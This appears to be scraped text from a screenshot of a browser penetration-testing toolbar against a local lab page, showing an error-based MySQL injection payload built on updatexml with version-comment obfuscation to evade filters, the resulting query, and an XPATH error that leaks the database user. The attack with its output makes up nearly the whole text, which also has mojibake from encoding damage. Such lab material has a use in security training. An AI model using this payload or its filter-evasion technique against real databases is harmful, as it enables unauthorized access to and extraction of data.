 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://192.168.153.128/sqlinject/sqlinject.php
?
Enable Post data Enable Referrer
Post data
id=1%25updatexml(1,(/*!concat*/((/*!50000select/*!40000user*/()from student limit 1))),1)
id£º submit
( ! ) Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead in D:\wamp\www\sqlinject\sqlinject.php on line 9
Call Stack
# Time Memory Function Location
1 0.0000 249328 {main}( ) ..\sqlinject.php:0
2 0.0000 249968 mysql_connect ( ) ..\sqlinject.php:9
select * from student where stu_id=1%updatexml(1,(/*!concat*/((/*!50000select/*!40000user*/()from student limit 1))),1)
´íÎóÐÅÏ¢:XPATH syntax error: '@localhost'
MS509